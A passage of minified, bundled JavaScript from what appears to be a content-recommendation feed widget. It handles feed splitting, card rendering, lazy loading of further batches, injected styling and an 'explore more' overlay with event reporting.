this.d2.batchList[e].placements},e.prototype.m7=function(){var e=this.m1().length;return this.d7+=e,this.d7>=this.d1.maxCards},e.prototype.m8=function(){var e=(0,i.gT)(),t=e>this.d9;return this.d9=e<=0?0:e,t},e.prototype[(mi="m2",vi="m3","m4")]=function(){var e=this.d3?this.d3.getBoundingClientRect().height:0,t=this.m1(),r=t[t.length-1],o=r?(0,n.zD)(r):null;if(!o)return!1;var a=o.getBoundingClientRect().bottom+e;if(window.innerHeight>a){var l=(0,i.gT)()-(window.innerHeight-a);return window.scrollTo(window.scrollX||document.documentElement.scrollLeft,l),!0}return!1},e.prototype.m5=function(){this.d10>0&&(window.clearTimeout(this.d10),this.d10=0)},e}(),Ci="click",Ei=[];function ki(t,r){var o;return void 0===r&&(r=0),null!=hi||(hi=(0,n.Cd)("feed-card-events-min-container-height")),null!=bi||(bi=(0,n.Cd)("feed-card-events-retry-interval")),null!=gi||(gi=(0,n.Cd)("feed-card-events-max-retries")),t.getBoundingClientRect().height<hi?r<gi?(0,i.dk)(bi).then((function(){return ki(t,r+1)})):e.e.resolve(Ti):((o=(0,Me.AW)())&&(0,Oe.xh)(o),function(e){var t=(0,n.Cd)("exact-visible-distance-threshold-from-top");Ei.push((0,ri.eb)(e,(function(e,t){t(),Ei.splice(Ei.indexOf(t),1);var n=(0,Me.XJ)();n&&(0,Oe.xh)(n)}),{rootMargin:"".concat(t,"px 0px 0px 0px")}).unsubscribe)}(t),function(e){var t=(0,Ke.sb)(e,"iframe");t&&(0,F.rS)(t)?Ei.push((0,wr.V1)(Ci,t.contentWindow,Li)):Ei.push((0,wr.V1)(Ci,e,Li))}(t),e.e.resolve(Ti))}function Ti(){return Ei.forEach((function(e){return e()}))}function Li(){var e={id:Date.now(),type:Ci},t=(0,Me.rK)(e);t&&(0,Oe.xh)(t)}var Ri=__webpack_require__(2344),Si=function(){function r(e,t){this._splitContainerNum=1,this._allowRenderNextBatch=!0,this._unsubscribeEventReporterList=[],this._feedData=e,this._feedSplitMaxRetries=(0,n.Cd)("feed-split-max-retries"),this._feedSplitRetryInterval=(0,n.Cd)("feed-split-retry-interval"),this._mainFeedContainer=t}return r.prototype.setFeedData=function(e){this._feedData=e},r.prototype.getAllowRenderNextBatch=function(){return this._allowRenderNextBatch},r.prototype.stopRenderNextBatch=function(){this._allowRenderNextBatch=!1},r.prototype.enableRenderNextBatch=function(){this._allowRenderNextBatch=!0},r.prototype.findDivider=function(e){var t;if(3===e.type){var n=null===(t=e.pcp)||void 0===t?void 0:t.tps;if(n)return this.tryFindingDivider(e,n)}},r.prototype.tryFindingDivider=function(e,t,n){void 0===n&&(n=0);var r=null;try{r=(0,Ke.sb)(document,t)}catch(e){(0,o.yN)("Exception while trying to find publisher card with selector ".concat(t,": ").concat(e))}if(!r)return this.retryFindingSplitSelector(e,t,n);var i=e.eo;return i&&this.handleExpandableCard(i,t),{divider:r,shouldSetContainerStyle:Di(e)}},r.prototype.handleExpandableCard=function(e,t){var r=this,i=(0,n.Cd)("external-card-max-retries"),a=(0,n.Cd)("external-card-retry-interval");(0,Ke._j)(t,i,a).then((function(t){r._expandableCard=new Ri.x(t,e)})).catch((function(){(0,o.yN)("Cannot find expandable card element by ID: ".concat(t))}))},r.prototype.createSplitContainer=function(e){var t,n=this,r=e.divider,i=e.shouldSetContainerStyle,o=(0,Pe.U)("div",{attrList:[["id","".concat(this._mainFeedContainer.id,"-split-num-").concat(this._splitContainerNum)]]});this._splitContainerNum++,null===(t=r.parentNode)||void 0===t||t.insertBefore(o,r.nextElementSibling);var a={mainContainerId:this._mainFeedContainer.id,feedData:this._feedData,containerNum:this._splitContainerNum};return(0,oi.jD)(o,a),i&&(this.setContainerStyle(o),(0,F.Ds)((function(){window.addEventListener("resize",(function(){return n.setContainerStyle(o)}))}),100,!1)),this._allowRenderNextBatch=!0,ki(r).then((function(e){n._unsubscribeEventReporterList.push(e)})),o},r.prototype.retryFindingSplitSelector=function(t,n,r){var o=this;return this._feedSplitMaxRetries===r?e.e.resolve(null):(0,i.dk)(this._feedSplitRetryInterval).then((function(){return o.tryFindingDivider(t,n,r+1)}))},r.prototype.setContainerStyle=function(e){var t=getComputedStyle(this._mainFeedContainer).width||"0";t===getComputedStyle(e).width||(e.style.width=t),(0,n.Mv)("disable-feed-split-container-alignment")||this.setContainerMargin(e)},r.prototype.setContainerMargin=function(e){var n,r,i=t.L5.config.publisher.direction||"ltr";if("rtl"===i?(n=this._mainFeedContainer.getBoundingClientRect().right,r=e.getBoundingClientRect().right):(n=this._mainFeedContainer.getBoundingClientRect().left,r=e.getBoundingClientRect().left),n!==r){var o=n-r;if("rtl"===i){var a=-1*(o+Ii(e,"marginRight"));e.style.marginRight="".concat(a,"px")}else a=o+Ii(e,"marginLeft"),e.style.marginLeft="".concat(a,"px")}},r.prototype.cleanUp=function(){var e;this._feedData=(0,x.F)(),this._mainFeedContainer=(0,x.F)(),this._unsubscribeEventReporterList.forEach((function(e){return e()})),this._unsubscribeEventReporterList=(0,x.F)(),null===(e=this._expandableCard)||void 0===e||e.cleanUp(),this._expandableCard=(0,x.F)(),window.removeEventListener("resize",this.setContainerStyle)},r}();function Ii(e,t){var n=getComputedStyle(e)[t]||"0",r=(0,Kn.BV)(n);return(0,y.l7)(r)?r:e.parentElement?Ii(e.parentElement,t):0}function Di(e){var t=e.pcp,n=(0,i.td)(null==t?void 0:t.acw,!1),r=(0,i.td)(null==t?void 0:t.scw,!1);return n||r}function Oi(e){var t=(0,n.Mv)("trecs-atf-code-activated",!1),r=e.scapz;return t&&!(0,y.r8)(r)}var Mi=__webpack_require__(6435),Ai=function(){function a(e){var i=this;this._placementRenderStatusList={},this._placementIndex=-1,this._scAdjacencyPlacementIndex=-1,this._paPlacementIndex=-1,this._placementsToBeRendered=[],this._yieldCount=0,this._hasRendered=!1,this._headerElement=(0,x.F)(),this._hasContentRendered=!1,this._allPlacementRenders=[],this._feedFooterOverlay=(0,x.F)(),this._splitFeedConfigs=[],this._placementsToDropCount=0,this.createPlacement=function(e){var n=e.placement,o=i.createPlacementElement(n);!function(e,t){t.pa||(t.decodedJS?function(e){r.Y.on("trcContentReady",(function(t){var n=t.container;n.dataset.placementName===e.uip&&Pi(n,e)}))}(t):Pi(e,t))}(o,n);var a=(0,g.pi)((0,g.pi)({entity:n},t.L5.getEntityCustomData(n)||{}),{element:o});t.Un.appendEntityCustomData(a);var l=new ni.u(n,o),s=function(){(0,Ce.Tt)("e17",{container:l.domElement,placement:n})};n.pa?l.render().then((function(){s()})):(l.renderImmediately(),s());var c={placement:l,container:e.container};i._placementsToBeRendered.push(c),i._allPlacementRenders.push(l)},this.onVisibilityCallback=function(e){if(e){(0,_.LO)(i._visibilityUnsubscribe,"Missing visibility unsubscribe method"),i._visibilityUnsubscribe(),i.showLoadingSpinner();var t=i._feedData.fpl,r=(0,n.uL)([t]).found;(0,Mi.k)(r)}},this._feedData=e;var o=t.L5.getEntityCustomData(e);(0,_.LO)(o,"No feed '".concat(e._ID,"' stored as custom data.")),this._feedDynamicParameters=e.drp,this._id=e._ID,this._domElement=o.element,this._lastFeedContainer=this._domElement,(0,ti.Ac)(this._domElement),this._splitFeed=new Si(this._feedData,this._domElement),this._nextBatchDistanceThreshold=e.nbdt||2e3,this._maxConsecutiveFailedRequests=(0,Kn.BV)((0,n.Cd)("feed-max-num-of-consecutive-failed-requests"))||5,this._countConsecutiveFailedRequests=0,this._yieldingIndex=(0,n.Cd)("yield-render-index"),this.injectFeedHeader(e);var a={mainContainerId:this._domElement.id,feedData:this._feedData,containerNum:1};(0,oi.jD)(this._domElement,a),this._dropCardsOnInjectedCards=(0,n.Mv)("drop-cards-on-injected-cards")}return a.prototype.cleanUpConsecutiveFailedRequests=function(){this.cleanUpLoadingIndicator(),this._hasContentRendered||this.cleanUpHeader()},a.prototype.cleanUp=function(){var e;this.cleanUpAnchorElement(),this.cleanUpLoadingIndicator(),this.cleanUpHeader(),this._feedData=(0,x.F)(),this._splitFeed.cleanUp(),this._splitFeed=(0,x.F)(),this._placeholderCardFrag=(0,x.F)(),this._feedDynamicParameters=(0,x.F)(),this._domElement=(0,x.F)(),this._lastFeedContainer=(0,x.F)(),this._placementsToBeRendered=[],this._placementRenderStatusList={},this._allPlacementRenders.forEach((function(e){var t=e.domElement;e.cleanUp(),(0,F.Rk)(t)})),this._allPlacementRenders=[],null===(e=this._feedFooterOverlay)||void 0===e||e.cleanUp(),this._feedFooterOverlay=(0,x.F)()},a.prototype.cleanUpAnchorElement=function(){this._anchorElement&&((0,F.Rk)(this._anchorElement),this._anchorElement=(0,x.F)())},a.prototype.cleanUpLoadingIndicator=function(){this._loadingElement&&((0,F.Rk)(this._loadingElement),this._loadingElement=(0,x.F)()),this._placeholderCardFrag=(0,x.F)(),this._visibilityUnsubscribe&&(this._visibilityUnsubscribe(),this._visibilityUnsubscribe=void 0)},a.prototype.cleanUpHeader=function(){this._domElement.removeChild(this._headerElement),this._domElement=(0,x.F)()},a.prototype.getPlacementListToRender=function(e){var t=this,n=[];return e.forEach((function(e){e.placements.filter((function(e){return!t._placementRenderStatusList[e._ID]&&!1!==(0,Ce.Tt)("e16",{placement:e})})).forEach((function(e){if(!t.addSplitFeedDivider(e)){t.handleSplitFeed();var r=e.scac&&e.fdlc;t._placementsToDropCount+=r?1:0,n.push({placement:e,container:t._lastFeedContainer})}}))})),this._feedData.hasFeedEnded&&this._dropCardsOnInjectedCards&&(n=n.slice(0,n.length-this._placementsToDropCount)),n},a.prototype.handleSplitFeed=function(){var t=this;if(0!==this._splitFeedConfigs.length){var n=this._splitFeedConfigs.splice(-1)[0];if(n instanceof e.e)return this._splitFeed.stopRenderNextBatch(),void n.then((function(e){if(t._splitFeed.enableRenderNextBatch(),e)return t.updateLastFeedContainer(e),void t.updateContent(t._feedData);t._splitFeedConfigs.length>0?t.handleSplitFeed():t.updateContent(t._feedData)}));this.updateLastFeedContainer(n)}},a.prototype.handlePreventReachingFooter=function(e){(0,y.QC)(this._preventReachingFooter)||(this._preventReachingFooter?this._preventReachingFooter.update(e,this._loadingElement):this._preventReachingFooter=xi.getPreventReachingFooter(e))},a.prototype.addSplitFeedDivider=function(e){var t=this._splitFeed.findDivider(e);return!!t&&(this._splitFeedConfigs.push(t),this._placementRenderStatusList[e._ID]=!0,!0)},a.prototype.updateLastFeedContainer=function(e){this._splitFeedConfigs=[],this._lastFeedContainer=this._splitFeed.createSplitContainer(e),this.cleanUpAnchorElement(),this.cleanUpLoadingIndicator()},a.prototype.updateContent=function(e){var t=this;(0,_.DI)(e._ID===this._id,"Not the same feed component"),this._feedData=e,this._splitFeed.setFeedData(this._feedData);var n=this.isFailedPlacement(e.fpl);if(e.hasNewContent&&!n){if(this._splitFeed.getAllowRenderNextBatch()){var r=this.getPlacementListToRender(e.batchList);r.forEach((function(e){var n=e.placement,r=n.scac;t._placementRenderStatusList[n._ID]=!0;var i=-1!==t._yieldingIndex&&t._placementIndex>=t._yieldingIndex&&(0,_i.zn)(),o=n.pa,a=function(){r?t._scAdjacencyPlacementIndex+=1:o?t._paPlacementIndex+=1:t._placementIndex+=1};if(i)return t._yieldCount++,void(0,w.s)((function(){a(),t.createPlacement(e),t._yieldCount--,t.processPlacementsToBeRender()}));a(),t.createPlacement(e)})),this.processPlacementsToBeRender(),0!==r.length&&(this.handlePreventReachingFooter(e),this._hasRendered?(this.setSuccessRequest(),this.hideLoadingSpinner()):this.setFailedRequest())}}else this.setFailedRequest()},a.prototype.processPlacementsToBeRender=function(){var e=this,t=this._placementsToBeRendered;if(0!==t.length){if(t.forEach((function(t){var n,r=t.container===e._lastFeedContainer,i=t.placement.domElement;if(!e._anchorElement||!r)return Oi(t.placement.placementData)?(e._domElement.insertAdjacentElement("afterbegin",i),n=i,void(0!==t.placement.placementData.items.length&&((0,pr.Q)("https://fonts.googleapis.com/css2?family=Poppins:ital,wght@0,100;0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,100;1,200;1,300;1,400;1,500;1,600;1,700;1,800;1,900&display=swap%27"),function(e){if((0,V.cv)("mobile")&&e.parentElement){var t=function(e){var t=function(e){var t=document.documentElement.clientWidth,n=e.parentElement.offsetWidth;return 0===t||0===n?null:(t-n)/2}(e)||function(e){return e.getBoundingClientRect().left||null}(e)||20;return t}(e);e.style.transform="translateX(-".concat(t,"px)")}window.addEventListener("resize",(function(){if(!(window.innerWidth<=window.innerHeight)){if(window.innerWidth<480){e.style.width="1px";var t=(document.documentElement.clientWidth-e.parentElement.offsetWidth)/2;return e.style.transform="translateX(-".concat(t,"px)"),void(e.style.width="")}e.style.transform="translateX(0)"}}))}(n),(0,pr.Q)("".concat(' div.tbl-feed-card[class*=above-the-feed-premium]:not([class*=scrollable-carousel]){width:100vw;position:relative;box-shadow:none}div.tbl-feed-card[class*=above-the-feed-premium]:not([class*=scrollable-carousel]).tbl-rtl .videoCube .video-cta-href button.video-cta-button{left:15px;right:auto}div.tbl-feed-card[class*=above-the-feed-premium]:not([class*=scrollable-carousel])[id*=trc_wrapper]{width:unset;max-width:unset}div.tbl-feed-card[class*=above-the-feed-premium]:not([class*=scrollable-carousel])+.tbl-feed-header{margin-top:30px}div.tbl-feed-card[class*=above-the-feed-premium]:not([class*=scrollable-carousel]) *{font-family:"Poppins" !important}div.tbl-feed-card[class*=above-the-feed-premium]:not([class*=scrollable-carousel]) .background-img{position:absolute;top:0;left:0;width:100%;height:100%;background-position:top;background-size:cover;display:flex;flex-direction:column;justify-content:end;background-repeat:no-repeat}div.tbl-feed-card[class*=above-the-feed-premium]:not([class*=scrollable-carousel]) .background-gradient{position:absolute;top:0;left:0;width:100%;height:100%;background:linear-gradient(0deg, rgb(0, 0, 0) 31%, rgba(255, 255, 255, 0) 60%)}div.tbl-feed-card[class*=above-the-feed-premium]:not([class*=scrollable-carousel]) .item-label-href{display:flex;flex-direction:column;justify-content:end;position:relative}div.tbl-feed-card[class*=above-the-feed-premium]:not([class*=scrollable-carousel]) .item-label-href::before{content:"";width:100%;height:100px;position:absolute;top:-98px;background:-webkit-linear-gradient(bottom, rgb(0, 0, 0) 0%, rgba(0, 0, 0, 0) 100%);background:-webkit-gradient(linear, left top, left bottom, from(rgba(0, 0, 0, 0)), to(rgb(0, 0, 0)));background:-o-linear-gradient(bottom, rgb(0, 0, 0) 0%, rgba(0, 0, 0, 0) 100%);background:linear-gradient(to top, rgb(0, 0, 0) 0%, rgba(0, 0, 0, 0) 100%)}div.tbl-feed-card[class*=above-the-feed-premium]:not([class*=scrollable-carousel]) .ie-gradient-fill{top:-100px;height:100px;width:100%;position:absolute;background:-webkit-linear-gradient(to bottom, rgba(0, 0, 0, 0) 0%, rgb(1, 0, 0) 100%);background:-o-linear-gradient(to bottom, rgba(0, 0, 0, 0) 0%, rgb(1, 0, 0) 100%);background:linear-gradient(to bottom, rgba(0, 0, 0, 0) 0%, rgb(1, 0, 0) 100%)}div.tbl-feed-card[class*=above-the-feed-premium]:not([class*=scrollable-carousel]) .video-label-box{position:relative;top:-10px;padding:0 15px}div.tbl-feed-card[class*=above-the-feed-premium]:not([class*=scrollable-carousel]) .video-title{-webkit-line-clamp:2 !important;color:#fff}div.tbl-feed-card[class*=above-the-feed-premium]:not([class*=scrollable-carousel]) .video-description{color:#fff}div.tbl-feed-card[class*=above-the-feed-premium]:not([class*=scrollable-carousel]) .logoDiv a span{font-size:12px !important;color:#bbb}div.tbl-feed-card[class*=above-the-feed-premium]:not([class*=scrollable-carousel]) .trc_rbox_outer{padding:0 !important}div.tbl-feed-card[class*=above-the-feed-premium]:not([class*=scrollable-carousel]) .trc_rbox_outer .trc_rbox_div{margin-bottom:0}div.tbl-feed-card[class*=above-the-feed-premium]:not([class*=scrollable-carousel]) .tbl-feed-card .trc_rbox_container .trc_rbox_header{display:none !important}div.tbl-feed-card[class*=above-the-feed-premium]:not([class*=scrollable-carousel]) .videoCube{margin-bottom:0 !important}div.tbl-feed-card[class*=above-the-feed-premium]:not([class*=scrollable-carousel]) .videoCube .video-cta-href button.video-cta-button{display:flex;justify-content:center;align-items:center;height:30px;background-color:#fff;position:absolute;right:15px;bottom:6px;border-radius:33px;font-size:14px;color:#000 !important;width:auto;font-weight:400 !important;padding:0 13px}div.tbl-feed-card[class*=above-the-feed-premium]:not([class*=scrollable-carousel]) .videoCube .video-cta-href{display:block;position:static;margin:0 !important}div.tbl-feed-card[class*=above-the-feed-premium]:not([class*=scrollable-carousel]) video-cta-style{width:auto}div.tbl-feed-card[class*=above-the-feed-premium]:not([class*=scrollable-carousel]) video-cta-style .video-label-box.video-label-box-cta{display:block}div.tbl-feed-card[class*=above-the-feed-premium]:not([class*=scrollable-carousel]) .branding{margin:8px 0}div.tbl-feed-card[class*=above-the-feed-premium]:not([class*=scrollable-carousel]) .thumbBlock .branding{display:none !important}@media(min-width: 480px){div.tbl-feed-card[class*=above-the-feed-premium]:not([class*=scrollable-carousel]){position:relative;border-radius:16px !important;overflow:hidden;max-width:600px;width:75%;margin:auto}div.tbl-feed-card[class*=above-the-feed-premium]:not([class*=scrollable-carousel]) .branding{margin-top:10px}div.tbl-feed-card[class*=above-the-feed-premium]:not([class*=scrollable-carousel]) .cta-button{width:130px;height:30px}div.tbl-feed-card[class*=above-the-feed-premium]:not([class*=scrollable-carousel]) .videoCube{border-radius:14px 14px 0 0}}'))))):void t.container.appendChild(i);t.container.insertBefore(i,e._anchorElement)})),t.forEach((function(e){e.placement.fillInDomElements()})),t.forEach((function(e,t){var n=t+1;e.placement.reportInDomAction(n)})),this._hasRendered=t.some((function(e){return e.placement.hasRendered()})),this._placementsToBeRendered=[],!(this._yieldCount>0)){this._hasRendered&&(0,i.m9)((function(){return e.loadNextBatchOnAnchorVisible()})),(0,Ce.Tt)("e18",{feed:this._feedData,container:this._lastFeedContainer}),(0,Ce.Tt)("e19",{feed:this._feedData,container:this._lastFeedContainer});var n=this.normalizeFooterOverlayData(this._feedData.fov,this._id);(0,w.s)((function(){var t;(0,y.r8)(n)||e._feedFooterOverlay||(e._feedFooterOverlay=new ii(n)),e._placementIndex>-1&&(null===(t=e._feedFooterOverlay)||void 0===t||t.trackCardToObserve(e._feedData,e._placementIndex+1))}))}}else this.loadNextBatchOnAnchorVisible()},a.prototype.injectFeedHeader=function(e){var n=e.fui||{};this._headerElement=(0,oi.XP)(n,{ccpa:t.L5.responseSummary.userData.ccpa}),this._domElement.insertBefore(this._headerElement,this._domElement.firstChild)},a.prototype.getPlacementIndex=function(e){return e.scac?this._scAdjacencyPlacementIndex+1:e.pa?this._paPlacementIndex+1:this._placementIndex+1},a.prototype.createPlacementElement=function(e){var t=e.scac,n=e.pa,r=this.getPlacementIndex(e).toString(),i="pl";t?i="sca":n&&(i="pa");var o="".concat(this._domElement.id,"-").concat(i).concat(r),a=[["cardIndex",r]];return n&&a.push(["pa","1"]),(0,Pe.U)("div",{datasetList:a,attrList:[["id",o],["tbl-feed-card",""]]})},a.prototype.appendBatchAnchorElement=function(){this._anchorElement||(this._anchorElement=(0,Pe.U)("div",{classList:["tbl-batch-anchor"]}),this._lastFeedContainer.appendChild(this._anchorElement)),this.trackAnchorVisibility()},a.prototype.appendLoadingIndicator=function(){if(!this._loadingElement){this._loadingElement=(0,Pe.U)("div",{classList:["tbl-loading-spinner","tbl-hidden"]}),(0,_.LO)(this._feedDynamicParameters,"Missing feedDynamicParameterData on trc response");var e=!this._feedDynamicParameters.disableLoadingCardsPlaceholder;e&&(e=!(0,n.Mv)("disable-loading-cards-placeholder",!1)),e&&this.createLoadingCardPlaceholder(t.L5.config.publisher.direction,this._feedDynamicParameters.numPlaceholderItems),this._lastFeedContainer.appendChild(this._loadingElement)}},a.prototype.getNextBatchThreshold=function(){var e=this._nextBatchDistanceThreshold,t=1===this._feedData.currentBatch,r=(0,i.td)(this._feedData.fbll,!1),o=(0,Kn.BV)((0,n.Cd)("feed-first-batch-distance-threshold"));return t&&r&&(e=null!=o?o:this._nextBatchDistanceThreshold),(0,c.Qh)()?Math.max(e,(0,n.Cd)("amp-next-batch-threshold")):e},a.prototype.loadNextBatchOnAnchorVisible=function(){this.appendBatchAnchorElement(),this._feedData.hasFeedEnded?this.cleanUpLoadingIndicator():this.appendLoadingIndicator()},a.prototype.trackAnchorVisibility=function(){var e;(0,_.LO)(this._anchorElement,"this._anchorElement is undefined"),null===(e=this._visibilityUnsubscribe)||void 0===e||e.call(this);var t=this.getNextBatchThreshold();this._visibilityUnsubscribe=(0,ri.eb)(this._anchorElement,this.onVisibilityCallback,{rootMargin:"0px 0px ".concat(t,"px 0px"),visiblePercents:0,visibleTime:0}).unsubscribe},a.prototype.setSuccessRequest=function(){this._countConsecutiveFailedRequests=0,this._hasContentRendered=!0},a.prototype.setFailedRequest=function(){this.warnFailedRequest(),this._countConsecutiveFailedRequests>=this._maxConsecutiveFailedRequests?this.cleanUpConsecutiveFailedRequests():this.loadNextBatchOnAnchorVisible()},a.prototype.warnFailedRequest=function(){this._countConsecutiveFailedRequests++;var e=this._countConsecutiveFailedRequests===this._maxConsecutiveFailedRequests;(0,o.o7)("Failed to render feed recommendations, attempt ".concat(this._countConsecutiveFailedRequests)),e&&(0,o.yN)("Failed to render feed recommendations")},a.prototype.hideLoadingSpinner=function(){this._loadingElement&&(0,Ke.gj)(this._loadingElement,"tbl-hidden")},a.prototype.showLoadingSpinner=function(){this._loadingElement&&(0,Ke.dI)(this._loadingElement,"tbl-hidden")},a.prototype.createLoadingCardPlaceholder=function(e,t){this.createPlaceholderFragment(),(0,_.LO)(this._placeholderCardFrag,"card placeholder fragment failed to be created");var n=["tbl-loading-cards-placeholder"];"rtl"===e&&n.push("tbl-loading-placeholder-dir-rtl"),(0,_.LO)(this._loadingElement,"loading indicator element is missing"),Ke.gj.apply(void 0,(0,g.ev)([this._loadingElement],n,!1));for(var r=document.createDocumentFragment(),i=0;i<t;i++)r.appendChild(this._placeholderCardFrag.cloneNode(!0));this._loadingElement.appendChild(r.cloneNode(!0))},a.prototype.createPlaceholderFragment=function(){if(!this._placeholderCardFrag){this._placeholderCardFrag=document.createDocumentFragment();var e=(0,Pe.U)("div",{classList:["tbl-placeholder-card"]});["tbl-first-row-pl","tbl-second-row-pl","tbl-third-row-pl","tbl-last-row-right-padding","tbl-img-top-padding","tbl-img-bottom-padding","tbl-first-col-padding","tbl-second-col-padding"].forEach((function(t){var n=(0,Pe.U)("div",{classList:[t,"tbl-masker"]});e.appendChild(n)})),this._placeholderCardFrag.appendChild(e)}},a.prototype.normalizeFooterOverlayData=function(e,t){if(e)return{cardNumber:(0,Kn.BV)(e.card_number),delimiter:e.delimiter,legal:e.legal,cssOverride:e["css-override"],links:e.links,style:e.style,enablePublisherLogo:e.enable_publisher_logo,parentFeed:t}},a.prototype.isFailedPlacement=function(e){var n=t.L5.responseSummary.failedPlacements;if(!n||!(0,at.o8)(n,e))return!1;var r=n[e];return r<5&&this.warnFailedRequest(),r>=5},Object.defineProperty(a.prototype,"feedPlacementName",{get:function(){return this._feedData.fpl},enumerable:!1,configurable:!0}),a}();function Pi(e,t){(0,Ke.gj)(e,"tbl-feed-card"),t.cpad&&(e.style.padding=t.cpad)}var Ni=80,Ui=-1,Bi={headerHeight:Ui};function Fi(e){var t=function(e){try{var t=(0,Ke.f)(document,e);return t?function(e){var t=Vi(e,getComputedStyle(e));if(t>0&&t<=Ni)return{header:e,headerHeight:t};var n=(0,Ke.Bt)(e.children),r=Bi;return n.some((function(e){var t=e,n=Vi(t,getComputedStyle(t));if(n>0&&n<=Ni){var i=t?Wi(t):void 0;return r={header:t,headerHeight:n,elementSelector:i},!0}return!1})),r}(t):Bi}catch(e){return(0,o.yN)("Explore more header selector error",e),Bi}}(e.headerSelector),n=t.header,r=t.headerHeight,i=t.elementSelector;if(n&&!(r>Ni||r===Ui)){i&&(e.headerSelector=i);var a=ji(e.headerSelector,n.parentElement);return e.isCopyOuterHTMLHeader||!a?((0,Ke.gj)(n,"tbl-explore-more-site-header"),{element:(0,F.LU)(n.outerHTML),isCopyOuterHTMLHeader:!0,height:r}):((0,pr.Q)(a),{element:n,isCopyOuterHTMLHeader:!1,height:r})}}function zi(e,t){var n=(0,Kn.BV)(t.style.marginTop)||0;0!==n&&(0,o.yN)({href:window.location.href,currentMarginTop:n}),t.style.marginTop="".concat(n+e,"px")}function Vi(e,t){if(!e)return Ui;var n=t||getComputedStyle(e),r=parseFloat(n.marginTop)+parseFloat(n.marginBottom),i=parseFloat(n.paddingTop)+parseFloat(n.paddingBottom),o=parseFloat(n.height);return Math.ceil(o+r+i)}function ji(e,t){if(!t)return"";var n=":not(#".concat("tbl-explore-more-container",")")+":not(#".concat("tbl-feed-view-container",")")+":not([id=".concat("_cm-css-reset","])")+":not(".concat("tbl-feed-footer-overlay",")")+':not([id^="'.concat("tbl-aug-",'"])')+':not([id="'.concat("tbl-feed-view-container",'"])'),r="body.".concat("tbl-show-explore-more",".").concat("tbl-explore-more-show-original-header-hide-all");if("body"===t.localName)return"".concat(r," > *").concat(n,":not(").concat(e,"){display: none}");var i=Wi(t);if(!i)return"";var o="".concat(r," ").concat(i," > *:not(").concat(e,"){display: none !important} ");if(!t.parentElement)return o;var a=ji(i,t.parentElement);return a?o+a:""}function Wi(e){if(e.id)return"#".concat(e.id);var t=e.classList[0];return t?".".concat(t):void 0}function Hi(e){var t=(0,i.gT)();return t&&(0,o.yN)({href:window.location.href,pageOffSet:t}),t+e.getBoundingClientRect().top}var qi,Gi,Yi,Xi,Qi="tbl-explore-more-title",Ki=!0;function Ji(){var e,n,r=(0,Pe.U)("div",{attrList:[["id",Qi]]}),i=(null===(n=null===(e=t.L5.responseSummary.translations)||void 0===e?void 0:e["explore-more"])||void 0===n?void 0:n.TITLE_TEXT)||"";if(r.innerText=qi.options.title||i,!(0,V.cv)("desktop"))return r;var o=(0,Pe.U)("div",{classList:["tbl-title-and-pop-wrp"]});return o.appendChild(r),o}function $i(e){var t,r,i,a,l=Gi.feedIsVisible;(0,n.Mv)("enable-explore-more-ignore-history")&&(e=!l),e?0!==Gi.containerData.feedContainer.children.length?(Gi.feedIsVisible=!0,Ke.gj.apply(void 0,(0,g.ev)([document.body],ro(),!1)),Gi.headerData||(0,Ke.gj)([document.documentElement,document.body],"tbl-explore-more-reset-body-style"),Ki&&(no(),Ki=!1),(a=(0,Ke.sb)(document,".adsbygoogle-noablate[data-anchor-status]"))&&((0,Ke.gj)(a,"tbl-explore-more-hide-dfp"),(0,Ke.gj)(document.body,"tbl-explore-more-reset-body-style")),r=Gi,i=qi.options.isCopyOuterHTMLHeader,hr("VISIBLE",{message:"explore more is visible now."}),function(e,t){return!e.headerData||!(!t||br(e.containerData.feedContainer))||!br(e.containerData.titleElement)}(r,i)&&(0,Ie.$q)("explore-more-display","missing publishers header"),r.headerData&&(0,Ie.$q)("explore more","header found"),Gi.containerData.feedContainer.addEventListener("click",(function(e){var t=(e=e||event).target;t&&t.closest(".videoCube[data-item-id]")&&hr("CLICKED",{message:"clicked on explore more item.",target:"item"})})),(t=(0,Ke.f)(Gi.containerData.feedContainer,'[data-card-index="'.concat(vr,'"]')))&&(Xi=(0,ri.eb)(t,Zi,{rootMargin:0,visiblePercents:0,visibleTime:0}).unsubscribe),(0,F.Sr)().then((function(){!function(){var e=qi.options,t=e.isCopyOuterHTMLHeader,n=e.enablePositionCorrection,r=Gi.containerData,i=Gi.headerData;!t&&n&&(i?function(e,t){if(e.element&&!e.isCopyOuterHTMLHeader){var n=e.height,r=Hi(e.element);0!==r&&(0,o.yN)({href:window.location.href,headerDistanceFromTop:r});var i=n+(null!=r?r:0);i>Ni&&(i=0);var a=Hi(t);i!==a&&zi(i-a,t)}}(i,r.feedContainer):function(e){(0,o.yN)({href:window.location.href,message:"no header found in EM"});var t=Hi(e);!(0,y.r8)(t)&&t>0&&zi(-t,e)}(r.feedContainer))}()}))):gr("feed container is empty"):l&&(Ke.dI.apply(void 0,(0,g.ev)([document.body],ro(),!1)),Gi.headerData||(0,Ke.dI)([document.documentElement,document.body],"tbl-explore-more-reset-body-style"),no(),Gi.feedIsVisible=!1)}function Zi(e){e&&((0,_.LO)(Xi,"Missing visibility unsubscribe method in explore more"),Xi(),hr("SCROLLED",{message:"user scrolled to card ".concat(vr)}))}function eo(){(0,pr.Q)(' #tbl-explore-more-container{position:absolute;top:auto;bottom:auto;margin:0;font-family:"Helvetica Neue",Helvetica,Arial,sans-serif}#tbl-explore-more-container.rtl{left:auto;right:-1200%;display:none}#tbl-explore-more-container.ltr{right:auto;left:-1200%;display:none}#tbl-explore-more-container.tbl-new-display{background-color:#fff;z-index:2147483647;width:100%;box-sizing:border-box}#tbl-explore-more-container.tbl-new-display.tbl-explore-more-show-container{display:block !important}#tbl-explore-more-container .tbl-explore-more-site-header{z-index:1;left:0;right:0;position:relative}#tbl-explore-more-container .tbl-feed-header{display:none !important}#tbl-explore-more-container #tbl-explore-more-title{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-weight:bold;font-size:22px;padding:10px 0;color:#222}@media screen and (min-width: 768px){#tbl-explore-more-container .trc_multi_widget_container{padding-bottom:22px}#tbl-explore-more-container #tbl-explore-more-title{width:100%}#tbl-explore-more-container .tbl-title-and-pop-wrp{position:relative}#tbl-explore-more-container .tbl-title-and-pop-wrp,#tbl-explore-more-container .tbl-feed-card,#tbl-explore-more-container .tbl-loading-cards-placeholder{width:85%;max-width:1000px;min-width:800px;margin-right:auto;margin-left:auto;clear:both}}body.tbl-show-explore-more{padding:0 !important;margin:0 !important}body.tbl-show-explore-more.tbl-explore-more-show-original-header>*:not(#tbl-explore-more-container):not(_* 